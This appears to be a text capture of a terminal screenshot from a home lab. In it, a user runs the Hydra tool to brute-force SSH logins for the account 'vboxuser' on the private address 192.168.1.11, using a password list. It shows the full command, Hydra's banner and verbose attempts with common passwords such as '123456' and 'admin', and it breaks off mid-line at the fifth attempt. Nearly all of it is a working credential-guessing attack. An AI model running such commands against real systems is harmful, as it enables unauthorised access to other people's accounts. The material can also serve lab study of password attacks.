 vboxuser@gateway:~$ sudo hydra -l vboxuser -P ~/passwords.txt ssh://192.168.1.11
 -t 4 -vV
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-29 17:07:
42
[DATA] max 4 tasks per 1 server, overall 4 tasks, 6 login tries (l:1/p:6), ~2 tr
ies per task
[DATA] attacking ssh://192.168.1.11:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://vboxuser@192.168
.1.11:22
[INFO] Successful, password authentication is supported by ssh://192.168.1.11:22
[ATTEMPT] target 192.168.1.11 - login "vboxuser" - pass "123456" - 1 of 6 [child
 0] (0/0)
[ATTEMPT] target 192.168.1.11 - login "vboxuser" - pass "qwerty" - 2 of 6 [child
 1] (0/0)
[ATTEMPT] target 192.168.1.11 - login "vboxuser" - pass "password" - 3 of 6 [chi
ld 2] (0/0)
[ATTEMPT] target 192.168.1.11 - login "vboxuser" - pass "admin" - 4 of 6 [child
3] (0/0)
[ATTEMPT] target 192.168.1.11 - login "vboxuser" - pass "12345678" - 5 of 6 [chi